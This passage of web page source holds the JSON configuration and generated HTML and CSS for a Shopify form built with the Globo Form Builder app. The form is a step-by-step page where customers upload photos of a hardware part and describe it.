type=\"button\" for=\"false-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"mp4\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21941];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23560] = {"23560":{"elements":[{"id":"group-1","type":"group","label":" SHOW US WITH A PICTURE!","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-2","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-3","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-5","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-6","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-7","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-8","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"devider-1","type":"devider","hideDevider":false},{"id":"heading-2","type":"heading","heading":"2. SHOW US WITH A VIDEO!","caption":"","columnWidth":100},{"id":"paragraph-3","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"file2-9","type":"file2","label":"","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":false},{"id":"devider-2","type":"devider","hideDevider":false},{"id":"heading-3","type":"heading","heading":"3. DESCRIBE YOUR PART(S)","caption":"","columnWidth":100},{"id":"paragraph-4","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text-1","type":"text","label":"Subject:","placeholder":"EX. Door Hangle","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"devider-3","type":"devider","hideDevider":false},{"id":"heading-4","type":"heading","heading":"4. SUBMIT YOUR FORM TO OUR EXPERTS*","caption":"","columnWidth":100},{"id":"paragraph-5","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"name-1","type":"name","label":"Enter Your Name:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"email-1","type":"email","label":"Enter Your Email:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"phone-1","type":"phone","label":"Enter Your Phone Number:","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":"850","style":"flat","mainColor":"rgba(75,172,82,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"none","backgroundColor":"#fff","descriptionColor":"rgba(155,155,155,1)","headingColor":"rgba(37,42,47,1)","labelColor":"rgba(34,36,38,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"rgba(139,139,139,1)"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit Your Form!"},"header":{"active":true,"title":"1. SHOW US WITH A PICTURE!","description":"\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-23560\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23560 .globo-form-app{\n    max-width: 850px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23560 .globo-form-app .globo-heading{\n    color: rgba(37,42,47,1)\n}\n\n\n.globo-form-id-23560 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-23560 .globo-form-app .globo-description,\n.globo-form-id-23560 .globo-form-app .header .globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(34,36,38,1);\n    text-align: left !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23560 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23560 .globo-form-app .footer,\n.globo-form-id-23560 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-23560 .globo-form-app .footer button,\n.globo-form-id-23560 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(75,172,82,1);\n    \n}\n.globo-form-id-23560 .globo-form-app .footer button.submit,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23560 .globo-form-app .footer button.checkout,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23560 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(75,172,82,1);\n    color : #ffffff;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(75,172,82,1);\n    background: radial-gradient(rgba(75,172,82,1) 40%, #fff 45%);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(75,172,82,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23560 .globo-form-app .line.-progress,\n.globo-form-id-23560 .globo-form-app .line.-start{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .checkmark__check,\n.globo-form-id-23560 .globo-form-app .checkmark__circle{\n    stroke: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .floating-button{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(75,172,82,1);\n}\n.globo-form-id-23560 .flatpickr-day.selected, \n.globo-form-id-23560 .flatpickr-day.startRange, \n.globo-form-id-23560 .flatpickr-day.endRange, \n.globo-form-id-23560 .flatpickr-day.selected.inRange, \n.globo-form-id-23560 .flatpickr-day.startRange.inRange, \n.globo-form-id-23560 .flatpickr-day.endRange.inRange, \n.globo-form-id-23560 .flatpickr-day.selected:focus, \n.globo-form-id-23560 .flatpickr-day.startRange:focus, \n.globo-form-id-23560 .flatpickr-day.endRange:focus, \n.globo-form-id-23560 .flatpickr-day.selected:hover, \n.globo-form-id-23560 .flatpickr-day.startRange:hover, \n.globo-form-id-23560 .flatpickr-day.endRange:hover, \n.globo-form-id-23560 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(75,172,82,1);\n    border-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-paragraph,\n.globo-form-id-23560 .globo-paragraph * {\n    background: #fff !important;\n    color: rgba(139,139,139,1) !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23560\"]{\n        --gfb-primary-color: rgba(75,172,82,1);\n        --gfb-form-width: 850px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat\" data-id=23560\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23560\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23560\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e1. SHOW US WITH A PICTURE!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23560\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23560  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-2\"  name=\"file2-2\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-3\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-3\"  name=\"file2-3\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-4\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    